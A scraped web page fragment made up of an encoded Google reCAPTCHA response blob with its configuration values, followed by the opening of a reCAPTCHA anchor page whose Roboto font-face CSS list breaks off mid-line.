JQgZE0d7w7rDo8O6UU/Cuy0UaHfCu19BHMO+A8KZwpNiYVk1w6wTw4/CkGPClcK3wrRyNGbDmMKaWXPCgBoLw5tyTS1oCwRUwq7Dg8O4w4/ChMKVw6LDglvCgnxJFcOjwoZOSsKKElrCv2cvwqbCtcKVw5nDqsOAw63Drg3ClBvDrsO/wpsqw77CocO2UmxJbcKCw6LDq0jDjzXDjyPDrMKFYE4dHH0RH34bw7pSw7ZzwpbDmMK5wq9GwoHDnk7CqCTDqhgZWMKyPB4MDsKOLcOrwr3CpsKYdHpDw7nDosKmwoFEw7LCt8KSTGLCo8OfbQPDmz0/wr5XX8KteHgcw7Y/[base64]/[base64]/w7hKwoTCsBbCp8K3w7DCokXCs8OFNsOAOMOiNRbCgMOQVMK0ZUlwwpcdwqbCgV/CjsOTw6J9wpQwc0tzw4nDhMO+w47DgMOXwqDCjcKew6gCw5tSGcKvE8ONw6PCnMOkwqfDiMKFw5Q+w77Dg3RjWXN2RsOGw4ofw7bCnkrDvzzDhcOUwqrDgzfCisKawoBWw77DjTDDnAYMw6J9P8K8a8KlehTCtsKwwrZPPMKpXUptTsKGw4kxw6/CsQDDj8ODw7Ijd1Mgw4MIemxQw4JWfMOgJG7Dj8K1S1rCtMKPCcKTOB/Cpi/CjcOjw6TCo8KEFwZXw6NCw5FNDl56FcOoFsKWwo/DhsO9d0HDkcODwq4pw4Usw4Z3wrbCm8KjTMOww6rDj3XDgUPCm8KafsKuIRQ7w7LDn8KZwq/Ciy1Iw4zCisKVw44ZO8OhHcO1CMO5dzRpVcOrw4vCl08APcOpbVkMRwzCi2DDlcK5NnQwwr7DsnAnw6FINXDCoBhow4rCvgzCvAsbdF4Rw6nCk0YnYsKwwpxXwqfDjTNYwr7CgTUtWcONZ8OMRcOsUcO1UWzDlDZ5w7fCkR/[base64]/Cm13Ds0vCjDnCsTvDicOTU8OnwpHCqsOxwpPCgMOew63DmH0lJcODSHHDsCIBw5jCsGVJw5BKBnzCpz/[base64]/[base64]/w6XDrz0pwr48w6FCPW7Ci8OqGcOvw4o1wpTCtsKmwqfCq2rDh8KGWMKqw4bDscKyBMOTwqnCq1LDpsOGJljDoE0lesOkw4TCuMKgLDAlw6pcwok3FmI6asOkwrPDmcKrw6LCmlTCicOKw7RODjfCu8Ora8KMwpvCrBARwrvDlcO/woUtNMOfwodPQsKSOyXCv8K8IAfDiRDClyLDojnDisOAw6gSwr3DtHBYED4Bw7PDgkrDkhd7IR8vMcOLTsKGTW/Dj8OvB2stURTDvmXDvsOdw4oqwrDDk8KXwpMrw7Q0wqDCvzHDtcKeb1vCg07CjWkNw7jCkMKQw7hrZ8KIw6bCvHIWw5HCucKOwropw5PCrWRtK8KXRibDkcKEOsOJw7dhw68bJVTDjMKvIjvCqEFIwpcXSsOlwonDgjnCh8O2woEJw5jDtRtpwpQdw6HCoAnDm1/DpsKcw5DCpi/CtsKmwobCocOYwp8aw6HCtzxgSmpmwphPdcKObcK3PMOlwpVXdBfCi1PDtAvDs8KlDQXDhsOnwr/[base64]/wo3CmsOZw7gkw7sXwp8pQRHDtnzCocKSAU9yw6fCsBnCqsKmwr8zBcOOw5PCh18uccKaJ1zDtsOTUsO2w5gVw79Rw6Npw4EeGcOMHBETwrI3wp7CmsOfFys6w4LDo1tcAcOiwofCjMOWw6NJcm3CnMKsSsO5ExjDuSrDjk/CrMKdEGrDtiHCrFHDnMK4wovDlWU4CmgcSiIJWMOhZsK8w7TCt3nDhmkAw53CsU8ZOH7DtQDDlMO7wpLCvTUHeMORw61Twppnw7rDq8KBw7cfQ8O0IywiwrZHw4bCtMKIUgIIPA4zw4RbwqMqw4LCo2DCt8Kawod/[base64]/d0rDrsOlVE7Cn0kdwo1Lwq7Cg8O5fsKxw6txw77CrEAQW8Oww4HDgE/Djx3DrMK2w5tLwpFMA0tPwoHDlMOnwqDCijgpw7LDh8Ktw7QZBWU2w6zDmwDDozpTw4DCiTLDlwwCw7nDvRLDkGoNw53DvALDncO9c8OqSMO8w7TDtAHCl8KMPcKQSi1/wqzCqDPCm8KMwrDChcKwf8O1w5LDgyQbSsOAw73CpcOcD8KTw7HChcO9M8K2w650w5xxQTY5ecKMHsKxwoQowpgYwro9bXdIe2nDjB/Dk8KTwqYJwrATwobDrl9lAnrDkAECMcOXDwdqX8KNAsKKwqDDh8OWw7rDm0oHScOdw5HDsMOjeCvCtDgWwojDhMOyGMKuD3A/w7rDmgQyRAYsw5oIwqMmHsOZJcKENSfDvMKiI1zDscOkXSzDvcObSTxVMmo/[base64]/DuMO9w5BDw6zDucOBN3dybsKCNCHCqG3DrcKlWV12MGDChMKmCwV2cBkFw7w7w5/DpjnCisO6CcO7QGXCqsOBDQXDoMKqJgQRw7nCsQXDjsOpworDoMK3wokRw4rDk8KMYgnDvAvDo0w7wqkMwrLCpm1Aw63CjBbChD95wpHDsyoEbMO2w4DConnDh2Mew6Upwo3DrcOJw55PPSBBLcOmX8KUc8OpwpVgw4/CqMOrw4EqBCA3McKZWRAvACM6wrzCjG/[base64]/Dj8OAwrrDmsKHw4TDkgbClVnDmMKbecKQw7bCmcKQN8Kmw7bCsS5Qwrc/HcKkw70owrtDwqTCq8KZMMKGwrBIwrYHF2/DrMKqwqvDrjEQwqPDucKGTcKLw5cMw5rDv3LCrsKCw6TCjsKjcDTDui7DucODw4QHw7XDusO+wpsXw7wXDWDDg0zCnF/[base64]/JsOOwonCklgRw6XCqcOhwrk9Jgk0woXDj8KhPSBYW2bDvMO/wojDtTpUH8KXwrfDicOIwrbCm8KEEiDDk0LDt8O7PMKiw6NuW084STXDgFljwpPDrGg6UMOcwpzDg8O+VyFbwo4qwobDpwLDlW1DwrtOTsOgBBJiworDvgHCjiVuVkrCuwhBfcKvAsOZwrvDvW8JwqJTS8OYwrHDvsKhFMOqw4DDssO/[base64]/[base64]/Dr3oPX8OhL8KTXgzCgcK+wqDChEvDncOHw7RCUhpOwpNQw57CpUphw7LDmBwleznCqMKvKThiw5BBw6Qgw43CnCRFwoLDqMOjDQoTPh54w75fwrXDkTJuQcOqa3kiw47CvMONfcO0OX/[base64]/CpMOsP8ODw5bDo8OQZxM6ER90cCjDrnPCr3nDnxg5w7tew45UwptAVhoVDsKrWDxHw64HMCvCksKBJ0PCgMOqbMKYRMOXw4/CucKRw60YwplPwq0aaMOzNsKRw5XDq8OzwpY7B8KLw55lwpfCpsOkEsOGwrpGwrU/[base64]/QF8FwpHCm8KnU0RMf2TDscKZwo10BzQjBSLCjsO5w5jCtMKMw5vCti3DmcOOw4HDi0V4wprCgMOJwpXCssKFZnzDg8OHwo9hw7thwpnDmcO4w5crw6hqORxGD8OKIyHDsyzDn8Ooe8OdH8KLw7/Di8OkD8OPw5xBL8OoM2DCrSE5w64dQsOecMKBWWoXw4skOcKWEULDk8OPCwXCg8K+AcOlXlrCjFkuFS/CmBbCgHZFasOEeX5Tw7HDuifCk8ONwoMsw71Pwo/[base64]/DsgPCgBAEPylHa27Dhh5COzkjw6FuZ8ODRn0FQgfDkRtmw7lzUcOwecOQWm8wT8ONwpvClkxFWsK1YsO4QcOXw6USw4NOw4bCqSU0wrttw5fDnHvCosOQEUfCpwYBw7TCvMOew5Bnw6d+w7VKF8K/wolnw67DiEbDv1BkRCVNw6nCr8KgTcKpacO/TMKPw77Cl2LDsXbCjMKoIWweRwjDs0dJa8KICToTDMKfSsO2bEgHEDghUcK6w50Lw4Bww4XDgMKzIcOlwqQew4bDuhV7w6MeYMK/wqQeP2Ezw6BSScOgw5tkMMKVw7/Dk8OQw6ANwoMdwoR2cWscPMOpwpJlLsKQwrLCvMK0w7pHfcO9CzVWwoshTMOkw7HDhgNywonDqkxQwqQUwpbCq8OYwr7ChsOxwqLDjk5/woDCrTIxCTPCmsK2w58bE1xUIGjCjSPCg2B+wq5UwrTDlVsNwpvCti/Dkj/CiMK2JlrCpn/DpSViKB3Ds8OzUxNuwqLDtG7DhCvDpnU0woTDs8O0wpnCgzR1w6o9VsODKcO2w5fCmcOoUsKGcMOJwo7DicKwKsO9AcOQLsOEwr7CrMKTw64dwovDvQE9w51gwqYcw7crwojDi0zDpRjDr8KUwpHCm207wr/Du8K6EXZ7wqzDsWLDlHTDoyHCq01vwo4Nw60iw7AvMXpmA15OLsOqNMOfwqwgw7jCh1RFOT0hw7nCtMOTNMOZfX4HwqHDqsKOw5zDmMOqwqgGw6TDj8ODF8KhwrfCisK9NS0Cwp7Dl1/Dh2HDvkTCsyPDqXPCi0QpG00+wpRZwrDDhGBGwqXCgsOYwprDpcO6wpoBwpokHMOrwrJ7MUIJw5JnNsODwoBjw7MwDnkUw6Yhei3CmMOhPQF+w7zCox/DrMKMw5LCrsKTwp/CmMK5PcKjBsOLwpUhdR9rLgrCqcK7dsONX8KjJcKlwpvDuwLDmXjCkWgBdQt5Q8OrXi3CvT/Do1PDm8OddcOdM8Kuwr0TTA/CoMO5w4XDvMK2BcK1wqFtw4nDnV/CkANdLUN/wq3Cs8O6w7LCgcKdw7Y5w55dMsKaH3/[base64]/w7LCn1zDtAbCmMO5eEk/[base64]/CtsK9w7PCv8OkwrQVMxhjJcOKMsOnwpxua11XwpQkw5jCg8Onwo0owo7Dp1R7wrjCjhgew5nDu8O0IVrCisOrwpBjw7/DpS7CpGnDj8K9w61pwpHCgGLDnMOtw7AvXcOKSVjDgMKNwptmAMKaNMKEw5BHw6IMNMObwrlMw54OKSnClT01woV6eH/CrRZtHiDCrA/[base64]/DjcKtG0vDuRHCpw7DqxZXwrN2wq1ewr3DkiQWwqfCp31aw7XDuUvCjkjChUXCpMKfw4dow4fDrcKISyvCoW7DvzRECl3Dl8OewqzCm8O1GcKewqkqwpnDgB13w5LCvmRVY8OVwpvCrMKlR8KSwqYVw5/DmMO5GcOGwoDCrmDDhMOIP1wdLiVQwp3CoB/DlcOtwrVUw73Dl8KpwrHCssOrw40BOX1iw5Y5w6FRXTRXWcKkFwvChQtrCcObwqYRwrcJwr/[base64]/DgUl/SMKKP8KbR8KrwqjCj8OEQUBaVQHDpGQsL8OIBWLCpxwywp7DksOxG8KQw6zDqXvCmsK0woRNwq9RfcKNw6DDtsOOw61Ww7XDosKewrjCgijCuj/CvTHCgsKSw6XDthjCksKqwqjDkMKLemkWw7JzwqRAasO8YgLDksKDaSrDqsOaDG7Cgj3Dn8K/[base64]/Dt8KIesOKEsOgw7N7w4HCmMKmNAB2UcKgAcO9a8KmJgZQGsK7w4bDnE3DrMO5w6h7P8K/E2YYUsKRwqrChsOgYMOsw7skVMOGwpc8bX/DgEzDksKiwpVvRMKfw5A2FFxmwqonLsOyMMOAw5E8X8KbIjI+wrHCosK3wrpzwpHCm8K1AFbCmG7CsEoIJMKGw4IcwqjCs1hgSXtvEGciw5w6DWtpDMOBFEYaIV/[base64]/DtMOUWRvDmzEuY2zDisKHw7ofecOswqEfwrMwwrkswp/[base64]/[base64]/Cu0IoFsOLw5dOw6jCusKRX8OaSX7Dl1FSw6rCucK/MAIBw5/DkzUSw6zCqwXDosKqwotKLMKXwo8bWsOOd0rDqyNgw4ZVw79Fw7LChw7DmcOuPXPDuBzDvyzDoHbCumRSwpMrf2nDvHnCqgVSdcKAw5jCq8KxFQ/CuUIhw5fCisOXwqlBblDDiMK2GcKsAMOjwoVdMijDqMKVPxbDnMK7Jn4cVMOdwp/DmSXCs8Kdwo7Cgj/CiUcIw7HDi8OJRMKSw7bDucKCw6vCnxjDrwxeYsOHEyPDk3nCk0VaHcKFDWwhw7URSS0RKcKGwq7CncKfIsKRw43CrAcSwowEwrPCqjLDs8OCwoxdwonDvBTClz7DkgNcS8OhZWbCvxXDkwjCsMO3w64pw4nCt8OzGTvDgypEw4RiW8OFEk/[base64]/Cj8KFwrLCmDnDmMOKwoxsBcKHw7vCsmzDhcKLK8Khw4oeBMKzwpXDuHjDlDfCuMKUwq7CoDXDrMOtQ8ODw4/[base64]/DlMO4w6PCrGPCjsK7wplAwopewrsPwoZAbMOXB3jChsOTO09ZCsK8w6ZBQlo/w55zwr/Dr2hzd8O4woQew7RsGsOeXcKBwrPDncK5Z2LCnCHCn17DucOQLcKtwoQeEyHCjxXCosOUw4XChcKOw7vClXPCoMOVwpjDqMODwrLCvcK/NMKhRWM1HCzCrcOZw6XDsyFNWExhGcOGfTs4wr/ChT/Dm8OBwp7DiMOcw6TDrDPDlwBKw5nCigXDlW98w6nCmMKIVMOKw4fDucOSwpwjwptWwozCjEcEw5lUw6l6U8K0wpHDuMOKJ8K2wqHCrRbCjsKiwojCgMK+d3bCtcOIw4cbw6h3w7Ekw7oww7DDtU7CtMKFw4bDssKww4DDkcOLw4tCwo/[base64]/[base64]/Cn8O7w4Nbw5AnFMOPw6bChCcAwrnDoGXDnyNSZHI2w6AGTcKjDMKww74Dw7J2NsK/w7DCqlLCgzbCr8OKw4DCvMOFYz7DiSDCjx51wrEow4FHcCwtwrPDg8KhIGwyXsORw6k1HGM5woZ3BzfCqXZLWsOBwq8jwrx9CcOpd8O3fisswpLCszlZTyshWsOww40cdMK3w7TCvlE7woPCksOxw49jw7BkwrfCrMKBwp7CnMOpRmvDncK2wrJYw7l/wqdkwrMIecKNTcOOw6ATw4MyHx7DhEvCrMKgUsOudA8ew6gXecOcVQHCvzQwdsO/PcKjaMOSUsOUw77DqsKYwrfChcKlZsO1TsOOwonCi10ywrrDswTDscK5Y2nCmVgnNsO7VsOswpXCoicqbsK0N8O1wppXDsOYfh4LewbCjBwFwpPDs8Kmw7Vbwp05FGJ6GhXCmk/DnsKVw4Q6HExmwrLCoTXDiF9MSQEBf8OfwqtVXEpMW8OIwrbDk8KETMKEw6QnBQE+HMKsw4YrA8Ogw7nDj8OLNcOWIDdmwoXDiXXDuMK/IjvCnMOAVmEMw4nDlmPDkE3DjSdKwqRswoNYw7BkwrrCrBvCvDTDli9cw7scwrgKw5PDm8OPwq/Cn8KhJ1fDoMOAGgkvw7RTwqQ4w5FawrNWaHMFwpLDlcOpw6XDisK8wq9gcBdPwo9TIk7CvsO4wo3Cm8KDwrklw4IXA3QUNDRVS35Ww5xsw4jCgsKAwqbClRDDnsK+w57CgFhkw5F1w4Fdw5LDjS/DoMKLw7/CusO1w6zCpQgNTMK+XsKcw59OWcKiwovDkcOBGsK/T8OZwoLCuHpjw5Nfw77DhMKFC8KyD13CpMKGwolhw5jCh8ONwpvCqiUSw6/[base64]/DqgLDvAQxCl8ANcKAwpDDrMK8T1zDvcOxCcOZE8OPw7zDmRAvUi9fw4/DmsOewo5aw4/DnlbCqjHDh10Ew7TCuXvDvzTDnVsYw6lNJFF8wpDDhRPCgcOLw4DCtAzDlsOLEsOGAMK9wokkU3gnw4VfwrcaaU/DvTPCr3rDli3CkiLCu8KvKsO6wogbwqrDuh3ClsO4woMuwrzDuMOIVV5TDsOfbMKtwpgbwoxPw5khP3LDjBnDjsODXgTCksO5Rk5Uw5VKccK7w4wFw5B5WEASw5rDvzDDp3nDk8OeGsKbLUjDhztMRcKHwqbDsMOlwrbCvhlDCDnDm0/CvMOmwozDjgDCiR/CksOfGyDDiTHDtgXDimPDhW7DncObwoMcVsOiWn/CtywqEjfDmMKgw4tAw6srY8Kpw5JzwoDClcKHw5QRw6fCl8KZw67CtzvDrhkuw73Dkz3ColwHYV1FSFw9wqV8ScOywpV3w4JJw4PDjSPCsCxoBjdww7HCjsKB\x22],null,[\x22conf\x22,null,\x226LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,804],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://massman.schattenproperties.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OvG21xGum3PPfPOYpAvg5kAksdavk/PCRVObhctFUpk\\u003d\x22,0,0,null,1,1766339342044,0,0,[142],null,[65,7,108],\x22RC-P9kQ11mddR_Diw\x22,null,null,null,null,null,\x220dAFcWeA4m6cBwOy9hAGF47uIy4L4BSKca9xfblZXCfId2d8H_hDj9jx0mpgjVlihglkxLl0sRirfYqhO8wKH7oO86eF7nDbM5EQ\x22,1766422142154]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcLSyMTAAAAACbTk-1lYlJrOuTMjGFl_t41OWo_&co=aHR0cHM6Ly9tYXNzbWFuLnNjaGF0dGVucHJvcGVydGllcy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=normal&anchor-ms=20000&execute-ms=30000&cb=buqh6lsu157n
body_size: 48536
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 